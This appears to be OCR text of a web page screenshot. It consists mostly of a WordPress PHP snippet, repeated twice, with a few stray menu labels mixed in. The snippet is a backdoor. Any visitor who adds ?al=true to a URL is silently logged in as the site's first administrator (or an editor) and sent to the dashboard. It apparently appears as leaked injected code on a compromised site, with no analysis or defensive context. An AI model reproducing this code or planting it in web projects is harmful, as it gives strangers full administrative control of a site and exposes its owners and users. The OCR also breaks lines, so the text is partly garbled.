
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Top Online